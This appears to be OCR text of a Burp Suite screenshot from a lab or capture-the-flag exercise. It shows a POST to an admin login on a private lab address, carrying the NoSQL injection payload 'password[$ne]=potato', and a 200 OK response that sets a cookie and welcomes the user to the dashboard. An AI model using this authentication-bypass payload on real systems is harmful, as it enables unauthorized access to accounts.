 Request
Pretty Raw Hex \n
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 10.0.2.58
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://10.0.2.58
10 Connection: close
11 Referer: http://10.0.2.58/admin/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password[$ne]=potato
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 29 May 2023 06:16:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh;
expires=Tue, 28-May-2024 06:16:10 GMT; Max-Age=31536000
5 Vary: Accept-Encoding
6 Content-Length: 91
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
</head>
12 <body>
13
14 Welcome! </br>
Go to the <a href="dashboard.php">
dashboard
</a>